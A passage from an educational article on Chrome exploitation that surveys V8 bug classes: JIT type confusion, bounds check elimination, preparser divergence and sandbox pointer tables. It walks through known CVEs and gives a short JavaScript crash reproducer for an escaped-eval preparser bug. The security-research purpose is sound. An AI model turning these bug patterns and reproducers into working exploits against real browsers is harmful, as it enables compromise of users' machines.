101 Chrome Exploitation — Part 2: Common Browser Vulnerability Patterns
The previous article covered Chrome's multi-process architecture, how the rendering pipeline works, V8's compilation tiers, and the GPU process. That's what a browser is. Now we look at where it breaks.
Every piece of this codebase parses untrusted input, enforces security boundaries, or manages memory for objects with complex lifecycles. Type confusion bugs show up in JIT compilers when optimization assumptions are wrong. Use-after-free appears in DOM code when object lifetimes get mishandled. IPC validation gaps let compromised renderers reach the browser process. Race conditions happen when threads share state without proper synchronization. In this article, we will cover most bug patterns and understand where and how bugs originate in this type of codebase.
Table of contents
- Common Browser Vulnerability Patterns
- — V8 JavaScript Engine Vulnerability Patterns
- — V8 Compiler Evolution and Historical Context
- — V8 Compilation Tiers in Detail
- — V8 Vulnerability Surface Overview
- — V8 Bug Evolution: Three Phases
- — Type Confusion Patterns
- — Bounds Check Elimination Bugs
- — Integer Overflow and Arithmetic Bugs
- — WebAssembly Attack Surface
- — Deep Dive: CVE-2025-0291
- — V8 Debugging and Analysis Tools
- — V8 Practical Exercises
- Blink Rendering Engine Vulnerability Patterns
- — Blink Vulnerability Surface Overview
- — Oilpan Garbage Collector
- — Use-After-Free Patterns
- — Parser Vulnerability Patterns
- — IDL Binding Vulnerabilities
- — Style and Layout Bugs
- — Blink Practical Exercises
- GPU Process Vulnerability Patterns
- — GPU Vulnerability Surface Overview
- — In-the-Wild: GPU Driver Escapes (2025)
- — Command Buffer Validation Bugs
- — Shader Compilation Vulnerabilities
- Mojo IPC Vulnerability Patterns
- — Mojo as Attack Surface
- — Common Mojo Vulnerability Patterns
- — Race Condition Patterns
- Concurrency in Chrome and V8
- — Chrome's Sequence Model
- — Thread Annotations
- — V8 Isolate Model
- — V8 Safepoints
- — Memory Ordering and Atomics
- — Concurrent Garbage Collection
- — Background Compilation
- Conclusion
- References
V8 JavaScript Engine Vulnerability Patterns
V8 has approximately 2.5 million lines of C/C++ that are responsible for everything from parsing JavaScript to executing multiple tiers of JIT compilation, garbage collection, and WebAssembly. The V8 team summarizes the security situation as:
Memory safety remains a relevant problem: all Chrome exploits caught in the wild in the last three years (2021 - 2023) started out with a memory corruption vulnerability in a Chrome renderer process that was exploited for remote code execution (RCE). Of these, 60% were vulnerabilities in V8. However, there is a catch: V8 vulnerabilities are rarely "classic" memory corruption bugs (use-after-frees, out-of-bounds accesses, etc.) but instead subtle logic issues which can in turn be exploited to corrupt memory. As such, existing memory safety solutions are, for the most part, not applicable to V8. In particular, neither switching to a memory safe language, such as Rust, nor using current or future hardware memory safety features, such as memory tagging, can help with the security challenges faced by V8 today.
-- The V8 Sandbox, V8 Blog
V8, and all JS engines, are and will continue to be components that are extremely prone to bugs and exploits. These are undecidable problems because, due to the very complexity of the JS Spec, assembly generation with JIT compilers, and continuous development, bugs will always be likely to exist.
V8 Compiler Evolution and Historical Context

V8 started in 2006 when Google hired Lars Bak to build a JavaScript engine. The team worked from an outbuilding on Bak's farm in Denmark before moving to Aarhus, then Munich. V8 launched publicly on 2008 alongside Chrome, supporting only ia32 and ARM.
Beyond compiler changes, V8's architecture evolved in security-relevant ways:
- 2011: Isolates introduced for multiple V8 runtime instances, each isolate has its own heap
- 2013: "Handlepocalypse" - complete rewrite of V8's Handle API to make it easier to use correctly and safely. Incorrect handle usage caused use-after-free and GC bugs.
- 2013: TypedArrays migrated from Blink to V8. This consolidated array buffer handling but also moved that attack surface into the JS engine.
- 2016: Orinoco project launched for mostly-parallel garbage collection, reducing GC pause times but adding concurrency complexity
- 2017: The Ignition+TurboFan overhaul removed 130,380 lines of Crankshaft code, removing old bugs and adding new ones
- 2018: Spectre/Meltdown response required mitigations against side-channel attacks, changing how V8 handles untrusted code
V8's vulnerability patterns track its compiler evolution. Each architectural change introduced new attack surfaces.
Early V8 (2008-2010): Full-codegen + Crankshaft
When V8 launched with Chrome in 2008, it used a simple two-tier compilation system. Full-codegen was the baseline compiler that generated unoptimized machine code directly from the AST. Crankshaft was the optimizing compiler with a two-stage IR pipeline:
- Hydrogen (High-level IR): SSA-based control flow graph. Optimizations here included inlining, dead code elimination, range analysis, and global value numbering. Architecture-independent.
- Lithium (Low-level IR): Machine-specific representation. Register allocation happened here, then native code emission. Each Lithium instruction could expand to dozens of machine instructions.
The pipeline: AST -> Hydrogen -> optimize -> Lithium -> register alloc -> machine code
This separation meant bugs could appear at multiple stages: incorrect type assumptions in Hydrogen optimizations, wrong register handling in Lithium lowering, or bad code emission. But Crankshaft's optimizations were conservative compared to later compilers.
Early vulnerabilities in this era were relatively straightforward:
- Integer overflow: CVE-2013-6632 - integer overflow in TypedArray allocation led to heap corruption. Pinkie Pie used this to win Mobile Pwn2Own 2013.
- Missing bounds checks: CVE-2011-3900 - out-of-bounds writes in V8 array operations.
- Array length confusion: CVE-2014-1705 - invalid TypedArray length validation allowed out-of-bounds access. geohot chained this with sandbox escapes to win $150,000 at Pwnium 2014. (you can see here a very cool stable release update with colors)
The attack surface was limited because optimizations were conservative.
Crankshaft Era (2010-2017): The Rise of Type Speculation
As V8 matured, Crankshaft became more aggressive with type-based optimizations. The engine introduced hidden classes (called "Maps" in V8) to track object shapes and optimize property access. This created new vulnerability patterns:
Map Transition Vulnerabilities:
- Object starts with Map A
- Compiler generates code assuming Map A
- Runtime modifies object to Map B (different property layout)
- Optimized code accesses wrong memory offsets
Several CVEs from this era exploited inconsistencies in how Map transitions were handled during optimization. The compiler might generate code assuming a stable object layout, but runtime operations could invalidate those assumptions.
TurboFan Introduction (2015-2017): Sea of Nodes
TurboFan replaced Crankshaft with a more sophisticated intermediate representation called "Sea of Nodes" Unlike traditional IRs with explicit control flow graphs, Sea of Nodes represents both data flow and control flow as a graph of interconnected nodes.
This architectural change brought significant benefits for optimization but also expanded the attack surface. The Node class lives in src/compiler/node.h:
// From v8/src/compiler/node.h (simplified)
// A Node is the basic primitive of graphs. Nodes are chained together by
// input/use chains but by default otherwise contain only an identifying number.
class Node final {
public:
const Operator* op() const { return op_; }
IrOpcode::Value opcode() const;
NodeId id() const;
int InputCount() const;
Node* InputAt(int index) const;
void ReplaceInput(int index, Node* new_to);
int UseCount() const;
Uses uses() { return Uses(this); } // Nodes that consume this value
private:
const Operator* op_; // What operation this node performs
// Inputs stored inline or out-of-line depending on count
// Uses tracked via linked list for efficient traversal
};TurboFan performs speculative optimizations based on type feedback collected during interpretation. When the interpreter observes that a variable is always a number, TurboFan generates optimized code assuming it will remain a number. This speculation is guarded by type checks, but bugs in guard placement or type inference can lead to type confusion.
The most significant new vulnerability class was Bounds Check Elimination (BCE) bugs. TurboFan analyzes loop bounds and array accesses to eliminate redundant bounds checks. If this analysis is incorrect, out-of-bounds access occurs with no runtime check to catch it.
Modern V8 (2017-Present): Ignition + TurboFan/Turboshaft + Maglev
Ignition replaced Full-codegen as V8's baseline tier. Instead of generating machine code immediately, Ignition interprets bytecode and collects type feedback. The security implications:
- More Type Feedback: Ignition observes types during interpretation, feeding richer information to optimizing compilers
- Longer Warm-up: Functions stay interpreted longer, giving attackers more control over what type feedback gets collected
Maglev (2023+)
Maglev is V8's mid-tier optimizing compiler, sitting between Sparkplug (non-optimizing baseline JIT) and TurboFan. It compiles ~10x slower than Sparkplug but ~10x faster than TurboFan, filling the gap where functions are too hot for interpretation but not hot enough to justify TurboFan's compilation cost.
Unlike TurboFan's Sea of Nodes, Maglev uses a simpler SSA-based control flow graph. It still performs speculative optimization based on type feedback: if o.x always had one specific shape at runtime, Maglev generates a shape check and optimized property access. When speculation fails, it deoptimizes back to Ignition using frame state metadata attached to speculative nodes.
Maglev distinguishes "stable" information (safe to rely on with dependency registration) from "unstable" information (requires runtime checks after potential side effects). Bugs in this stability tracking or in the simpler CFG optimizations are potential vulnerability sources.
Turboshaft (2023+)
Turboshaft replaces TurboFan's Sea of Nodes IR with a traditional control flow graph. After ~10 years, V8 concluded that Sea of Nodes complexity outweighed its benefits. The new IR:
- Groups nodes into basic blocks instead of letting them float freely
- Uses explicit control flow edges instead of implicit effect/control chains
- Compiles 2x faster than SoN with 3-7x fewer L1 cache misses
- Makes optimizations easier to implement correctly
The simpler IR should reduce compiler bugs from effect chain mismanagement. But new code means new bugs. CVE-2025-0291 is a Turboshaft type analysis bug in the WasmGCTypedOptimizationReducer - the new IR didn't prevent logic errors in optimization passes.
V8 Sandbox (2022+)
V8 memory corruption is inevitable. The V8 Sandbox accepts this reality and contains corruption rather than preventing it. The sandbox confines V8's heap to a reserved virtual address space, compresses pointers to 32 bits, and indirects all external references through protected tables.
Sandbox Address Space
The sandbox reserves a contiguous region of virtual memory (currently 1TB on 64-bit platforms). All V8 heap objects live within this region. Pointer compression uses 32-bit offsets from the sandbox base, making out-of-bounds pointer arithmetic stay within the sandbox even after memory corruption.
// Sandbox configuration from src/sandbox/sandbox.h
// The sandbox reserves a 1TB virtual address region
constexpr size_t kSandboxSize = size_t{1} << 40; // 1TB
// Compressed pointers are 32-bit offsets from sandbox base
// Maximum addressable: 4GB per heap (with 4-byte alignment: 16GB)The key insight: if all pointers are sandbox-relative offsets, corrupting a pointer can only produce another sandbox address. You cannot escape by overwriting a pointer.
Pointer Tables: EPT, TPT, CPT, JDT
External objects (raw C++ pointers, code entrypoints) cannot live in the sandbox since they point outside. V8 uses indirection tables that live outside the sandbox but are accessed via 32-bit indices:
| Table | Purpose | Entry Type | Write Protected |
|---|---|---|---|
| EPT (External Pointer Table) | C++ objects, external buffers | Address + tag | No |
| TPT (Trusted Pointer Table) | Trusted heap objects (BytecodeArray, SharedFunctionInfo) | Address + tag | No |
| CPT (Code Pointer Table) | Code entrypoints for CFI | Code* + entrypoint + tag | Yes (PKEYs) |
| JDT (JS Dispatch Table) | JS function calls, tiering | Code* + entrypoint + param_count | Yes (PKEYs) |
From src/sandbox/trusted-pointer-table.h:
struct TrustedPointerTableEntry {
inline void MakeTrustedPointerEntry(Address pointer, IndirectPointerTag tag,
bool mark_as_alive);
inline Address GetPointer(IndirectPointerTagRange tag_range) const;
static constexpr bool IsWriteProtected = false;
private:
using Payload = TaggedPayload<TrustedPointerTaggingScheme>;
std::atomic<Payload> payload_;
};Type Tagging for Defense
Each table entry includes a type tag. When dereferencing, the tag must match the expected type. From src/sandbox/indirect-pointer-tag.h:
enum IndirectPointerTag : uint64_t {
kCodeIndirectPointerTag = ...,
kBytecodeArrayIndirectPointerTag = ...,
kInterpreterDataIndirectPointerTag = ...,
// Each trusted object type gets a unique tag
};If an attacker corrupts an EPT index, they get a pointer to some external object, but it must have the correct tag. Accessing a BytecodeArray* through an entry tagged as Code* returns an invalid pointer.
Forward-Edge CFI with CPT and JDT
The Code Pointer Table (CPT) and JS Dispatch Table (JDT) are write-protected on platforms supporting hardware memory keys (Intel PKEYs). From src/sandbox/code-pointer-table.h:
struct CodePointerTableEntry {
static constexpr bool IsWriteProtected = true; // PKEYs on x64
inline void MakeCodePointerEntry(Address code, Address entrypoint,
CodeEntrypointTag tag, bool mark_as_alive);
inline Address GetEntrypoint(CodeEntrypointTag tag) const;
inline Address GetCodeObject() const;
};The JDT provides fine-grained CFI for JavaScript function calls:
// From src/sandbox/js-dispatch-table.h
// Each entry stores: entrypoint, code object pointer, parameter count
// Entry format on 64-bit:
// | Bits 63...17: Code pointer | Bit 16: Mark | Bits 15...0: Param count |
struct JSDispatchEntry {
static constexpr bool IsWriteProtected = true;
std::atomic<Address> entrypoint_;
std::atomic<Address> encoded_word_; // code ptr + mark bit + param count
};The JDT enables cheap tiering: when a function tiers up/down, only the table entry changes. All call sites use the same dispatch handle and automatically get the new code. The parameter count provides signature-based CFI, an attacker cannot call a 3-argument function with a 2-argument entry.
Privileged vs Sandboxed Code
V8 distinguishes code running inside vs outside the sandbox:
- Sandboxed code: JIT-generated code, interpreter. Can be corrupted. Accesses external objects only through tables.
- Privileged code: Builtins, runtime functions. Cannot be corrupted (write-protected). Has direct access to external objects.

The sandbox boundary is the table lookup. Sandboxed code holds indices; privileged code dereferences them.
This changes the exploit chain. A type confusion that previously gave arbitrary read/write now requires a sandbox escape to reach browser process memory.
Hardware Memory Protection
The CPT and JDT are write-protected using hardware memory keys when available. On x86-64, this uses Intel Memory Protection Keys (PKEYs). On ARM64, Permission Overlay Extension 2 (POE2) provides equivalent functionality.
Intel PKEYs assign each memory page to one of 16 protection domains. The PKRU register (accessible via WRPKRU) controls per-domain read/write permissions. V8 marks CPT/JDT pages with a dedicated pkey and clears write permission in PKRU for all threads except during table updates:
// Simplified from base/allocator/partition_allocator/thread_isolation/pkey.h
int PkeyAlloc() {
return syscall(__NR_pkey_alloc, 0, 0);
}
void PkeyMprotect(void* addr, size_t len, int prot, int pkey) {
syscall(__NR_pkey_mprotect, addr, len, prot, pkey);
}
// To write to protected memory:
// 1. WRPKRU to enable write for the pkey
// 2. Perform the write
// 3. WRPKRU to disable write
// Attack surface: if the WRPKRU enable window is too wide, attacker code runs with write accessWhy MTE Won't Help V8
ARM's Memory Tagging Extension (MTE) assigns 4-bit tags to memory allocations and pointers. Accessing memory with a mismatched tag causes a fault. This catches classic buffer overflows and use-after-free where the attacker's pointer has a stale or guessed tag.
MTE does not help V8 because:
- V8 bugs are logic errors, not memory safety bugs. Type confusion uses valid tagged memory with correct MTE tags, it just interprets the bytes according to the wrong type.
- The corruption is semantic, not spatial. A V8 type confusion doesn't overflow a buffer; it reads a float field as a pointer. Both the source and destination are validly tagged allocations.
- Attack primitives work within MTE constraints. Once you have type confusion, you read/write legitimately allocated objects with correct tags.
MTE helps with PartitionAlloc (where use-after-free involves stale pointers to reallocated memory), but V8's dominant vulnerability class evades it entirely.
V8 Compilation Tiers in Detail
V8's execution pipeline progresses through multiple tiers, each trading compilation speed for execution performance. The code-kind.h header defines the tier ordering:
enum class CodeKind : uint8_t {
// ... other kinds
INTERPRETED_FUNCTION, // Tier 0: Ignition interpreter
BASELINE, // Tier 1: Sparkplug (unoptimized JIT)
MAGLEV, // Tier 2: Mid-tier optimizer
TURBOFAN_JS, // Tier 3: Top-tier optimizer
};The tiering decision is made by the TieringManager based on execution counters. Each function has an "interrupt budget" that decrements on calls and loop iterations. When exhausted, the manager evaluates whether to tier up.
Tier 0: Ignition (Interpreter)
Ignition is V8's bytecode interpreter. It executes bytecode directly without generating native code, using a dispatch table mapping each bytecode to a handler. The interpreter uses a special accumulator register as implicit input/output for most operations, reducing bytecode size.
Security-relevant characteristics:
- Collects type feedback into
FeedbackVectorslots during execution - Bytecode is unconditionally trusted - no runtime validation of register indices or operand correctness
- Bugs in the bytecode generator (
bytecode-generator.cc) can produce invalid bytecode that the interpreter blindly executes
Tier 1: Sparkplug (Baseline JIT)
Sparkplug generates native code directly from bytecode without optimization. It's a "template compiler" - each bytecode maps to a fixed sequence of machine instructions. The BaselineCompiler walks bytecodes sequentially, emitting code via VisitSingleBytecode():
class BaselineCompiler {
void GenerateCode(); // Walk all bytecodes
void VisitSingleBytecode(); // Emit code for current bytecode
BytecodeOffsetTableBuilder bytecode_offset_table_builder_; // Map bytecode to native offsets
};Sparkplug maintains a bytecode offset table for debugging and profiling - given a native instruction pointer, V8 can find the corresponding bytecode offset. This is needed for stack traces, deoptimization, and OSR.
Security-relevant characteristics:
- No speculative optimization, so no type confusion from bad speculation
- Still relies on correct bytecode - inherits any bytecode generator bugs
- Compiles ~10-100x faster than optimizing compilers
- Cannot deoptimize (there's nothing to deoptimize to - it's already unoptimized)
Tier 2: Maglev (Mid-tier Optimizer)
Maglev sits between Sparkplug and TurboFan. It performs speculative optimization based on type feedback but with simpler analysis than TurboFan. The MaglevCompiler builds a graph-based IR from bytecode:
class MaglevCompiler : public AllStatic {
// May run on background thread
static bool Compile(LocalIsolate* local_isolate, MaglevCompilationInfo* info);
// Runs on main thread
static std::pair<MaybeHandle<Code>, BailoutReason> GenerateCode(Isolate*, MaglevCompilationInfo*);
};Unlike TurboFan's "Sea of Nodes," Maglev uses a traditional SSA-based control flow graph. This simpler IR makes compilation faster (~10x faster than TurboFan) but limits optimization opportunities.
Security-relevant characteristics:
- Performs speculative optimization - type confusion bugs are possible
- Can deoptimize back to Ignition when speculation fails
- Supports On-Stack Replacement (OSR) for hot loops
- Distinguishes "stable" vs "unstable" type information - bugs in this distinction can cause type confusion
- CVE-2023-4069: Maglev type confusion from incomplete object initialization
Tier 3: TurboFan (Top-tier Optimizer)
TurboFan is V8's most aggressive optimizer. It uses the "Sea of Nodes" IR where nodes represent operations and edges represent data/control/effect dependencies. This representation enables powerful optimizations but is complex and error-prone.
Security-relevant characteristics:
- Most complex compiler, historically the source of most V8 vulnerabilities
- Performs bounds check elimination, escape analysis, inlining, and other aggressive optimizations
- Effect chain ordering bugs can cause operations to execute in wrong order
- Range analysis errors can eliminate necessary bounds checks
- Being gradually replaced by Turboshaft
Turboshaft (Next-generation Backend)
Turboshaft replaces TurboFan's Sea of Nodes IR with a traditional CFG. The turboshaft::Pipeline orchestrates compilation phases:
class Pipeline {
bool CreateGraphWithMaglev(Linkage* linkage); // Build from Maglev IR
bool CreateGraphFromTurbofan(TFPipelineData*, Linkage*); // Convert TurboFan graph
bool OptimizeTurboshaftGraph(Linkage*); // Run optimization phases
};Turboshaft phases include: MachineLoweringPhase, LoopUnrollingPhase, StoreStoreEliminationPhase, OptimizePhase, TypedOptimizationsPhase, and InstructionSelectionPhase.
Security-relevant characteristics:
- Simpler IR should reduce compiler bugs from effect chain mismanagement
- New code means new bugs - CVE-2025-0291 is a Turboshaft type analysis bug
- Currently used for WASM and builtins, gradually taking over JS compilation
Turbolev (Maglev + Turboshaft)
Turbolev is V8's newest top-tier compiler, combining Maglev's frontend with Turboshaft's backend. The name is a portmanteau of "Turboshaft" and "Maglev." It's designed to replace TurboFan entirely. The turbolev-graph-builder.cc translates Maglev's IR to Turboshaft operations:
// Flag definition from flag-definitions.h
DEFINE_BOOL(turbolev, false,
"use Turbolev (≈ Maglev + Turboshaft combined) as the 4th tier "
"compiler instead of Turbofan")The pipeline works as follows:
- Maglev builds its SSA-based graph from bytecode (same as standalone Maglev)
TurbolevGraphBuildingPhasetranslates Maglev nodes to Turboshaft operations- Turboshaft runs its optimization phases (MachineLowering, LoopUnrolling, etc.)
- Turboshaft generates machine code
Turbolev has separate configuration from TurboFan, including larger inlining budgets (max_turbolev_inlined_bytecode_size_cumulative = 1840 vs TurboFan's 920) because it inlines after loop peeling rather than before.
Security-relevant characteristics:
- Combines attack surfaces of both Maglev and Turboshaft
- Translation between IR representations can introduce bugs
- New codebase with less fuzzing coverage than TurboFan
- Enabled via
--turbolevflag, with--turbolev-futurefor experimental features
Tier Transitions
+--------------------------+
| Source Code |
+------------+-------------+
|
+------------v-------------+
| Parser (AST) |
+------------+-------------+
|
+------------v-------------+
| Ignition (Bytecode) |<---- Tier 0
+------------+-------------+
|
+------------v-------------+
| Sparkplug (Baseline) |<---- Tier 1
+------------+-------------+
|
+------------v-------------+
| Maglev (Mid-tier) |<---- Tier 2
+------------+-------------+
|
+----------------------+----------------------+
| |
+-----------v-----------+ +--------------v-----------+
| TurboFan (legacy) | | Turbolev (emerging) |
| Sea of Nodes -> ASM | | Maglev IR -> Turboshaft |
+-----------v-----------+ +--------------v-----------+
| |
+----------------------+----------------------+
|
+------------v-------------+
| Optimized Code |<---- Tier 3
+--------------------------+
The top tier is currently transitioning: TurboFan (Sea of Nodes -> machine code) is being replaced by Turbolev (Maglev IR -> Turboshaft -> machine code). Both can be active depending on flags and the compilation target.
OSR (On-Stack Replacement) allows mid-execution tier transitions. A function running a hot loop in Ignition can be replaced with Maglev or TurboFan code while the loop is still executing. This requires carefully reconstructing the optimized frame from the interpreted state.
V8 Vulnerability Surface Overview
Parser and AST Construction
The parser converts JavaScript source to an Abstract Syntax Tree. After years of fuzzing, parser bugs are rare but not extinct. The attack surface comes from ECMAScript's complexity: destructuring patterns, async generators, optional chaining, private fields, and interactions between features. Each new ES feature adds parser states. Spec ambiguities and underspecified edge cases (like the annex B web compatibility hacks) create subtle bugs. The parser also handles UTF-8 decoding, surrogate pairs, and normalization, encoding bugs have led to exploitable issues in the history.
Preparsing and Lazy Compilation
V8 doesn't fully parse every function immediately. When encountering a function declaration, V8 can either eager-parse it (building a full AST) or preparse it (quickly scanning to find the end, deferring full parsing until first call). This lazy compilation saves startup time for large codebases where most functions are never called.
The preparser (src/parsing/preparser.h) creates minimal data objects instead of full AST nodes:
// From src/parsing/preparser.h
// PreParser produces PreParserExpression, PreParserIdentifier, etc.
// These are lightweight placeholders - no heap allocation, no tree structure
class PreParserExpression {
enum Type { kNull, kFailure, kIdentifier, kStringLiteral, ... };
Type code_;
// No child nodes - just a classification tag
};
class PreParserIdentifier {
enum Type { kUnknown, kEval, kArguments, kAwait, ... };
Type type_;
// No string data - just enough to detect special names
};The preparser tracks only what it needs:
- Function boundaries (where does this function end?)
- Variable declarations (for scope analysis)
- Uses of
eval,arguments,await(affect parsing mode) - Syntax errors (must reject invalid code even when preparsing)
Security Implications
A critical invariant: the preparser and full parser must agree on function boundaries, variable scope allocation (stack vs context), and special identifier recognition. When they disagree, scope confusion vulnerabilities emerge.
- Boundary mismatch: Preparser thinks function ends at position X, full parser thinks position Y. Variables may be attributed to wrong scopes.
- Scope confusion: Preparser's quick scan misses that a nested function captures a variable. The bytecode generator allocates it on the stack instead of in a context, causing use-after-free when the inner function outlives the outer.
- Contextual keyword misrecognition: The preparser must identify special identifiers like
evalandargumentsthat affect scope allocation. If the preparser fails to recognize one, it won't mark variables as needing context allocation, while the full parser will - causing ScopeInfo structure mismatches. - Lazy parsing race: The preparser runs on the main thread, but full parsing can happen on a background thread when the function is first called. State changes between preparse and full parse can cause inconsistencies.
Case Study: crbug 430344952 - Escaped eval Divergence
This 2025 bug demonstrates contextual keyword misrecognition. In src/parsing/preparser.cc, the GetIdentifierHelper function checked for Unicode escapes before checking if the identifier was eval:
// VULNERABLE ORDER in GetIdentifierHelper():
if (scanner->literal_contains_escapes()) {
return PreParserIdentifier::Default(); // Escapes? Return generic identifier
}
if (string == avf->eval_string()) {
return PreParserIdentifier::Eval(); // Never reached for escaped "eval"
}When JavaScript uses Unicode escapes like ev\u0061l (which normalizes to eval), the preparser returned Default() instead of Eval(). The full parser correctly recognizes escaped eval as the special identifier. This divergence meant the preparser didn't mark outer scope variables for context allocation, while the full parser expected them to be context-allocated:
function fun() {
eval("var z = 3;"); // Preparser: generic call. Parser: direct eval
return z;
}
fun(); // CRASH: Debug check failed: IsInBounds(index)The crash occurred in DeclarationScope::AllocateScopeInfos when accessing a WeakFixedArray with an out-of-bounds index - the ScopeInfo structure was smaller than expected because the preparser didn't account for variables that eval would introduce.
The fix simply reorders the checks:
// FIXED: Check eval FIRST, then escapes
if (string == avf->eval_string()) {
return PreParserIdentifier::Eval();
}
if (scanner->literal_contains_escapes()) {
return PreParserIdentifier::Default();
}According to Toon Verwaest, this bug likely existed since ~2016 when V8 started using the preparser for inner functions. A follow-up fix addressed the same pattern for arguments, showing this bug class repeats across contextual keywords.
The attack pattern: construct code where the preparser's approximation differs from reality in a security-relevant way, then trigger full parsing in a context where the mismatch causes memory corruption.
Bytecode Generation (Ignition)
Ignition is a register-based bytecode interpreter. Unlike stack machines, it uses a special accumulator register as implicit input/output for most bytecodes, reducing bytecode size. Bytecode handlers are generated using TurboFan's macro-assembler, compiled to native code at build time.
Bytecode is unconditionally trusted. The interpreter assumes every bytecode sequence is well-formed and semantically correct with no runtime validation, no bounds checks on register indices, no verification that variables are initialized, etc (you can see here a ctf where you need get rce from arbitrary bytecode in v8). This is intentional since removing checks makes interpretation faster. All correctness responsibility falls on the bytecode generator (bytecode-generator.cc). When the generator produces incorrect bytecode, the interpreter blindly executes it, CVE-2025-6554 demonstrates this.
Other bytecode generation bugs involve unusual combinations, like generators resuming in unexpected states, with statements interacting with closures, or eval creating variables in strange scopes.
Type Feedback Collection
During interpretation, Ignition records observed types into FeedbackVector slots. Each feedback-collecting bytecode has a slot tracking what it has seen:
enum class FeedbackSlotKind : uint8_t {
kCall, // What functions were called
kLoadProperty, // What Maps objects had for property loads
kLoadKeyed, // What element kinds arrays had
kBinaryOp, // What types appeared in + - * /
kCompareOp, // What types appeared in < > == ===
kInstanceOf, // What constructors were checked
// ... 20+ slot kinds
};Attackers control what gets observed. Run a function 10,000 times with integers, and the feedback slot records "always Smi". The compiler trusts this and generates Smi-specialized code. Then pass an object. If the compiler's type guards are wrong, the specialized code operates on the object's bits as if they were a 31-bit integer.
Inline Caches (IC) Deep Dive
Inline caches implement the runtime side of feedback collection and fast property access. The IC state machine tracks what types an operation has seen, progressing through states as the code becomes more polymorphic. From src/common/globals.h:
enum class InlineCacheState {
NO_FEEDBACK, // No feedback will be collected
UNINITIALIZED, // Has never been executed
MONOMORPHIC, // Only one receiver type seen
RECOMPUTE_HANDLER, // Check failed due to prototype (or map deprecation)
POLYMORPHIC, // Multiple receiver types seen
MEGADOM, // Many DOM receiver types for same accessor
MEGAMORPHIC, // Many receiver types seen
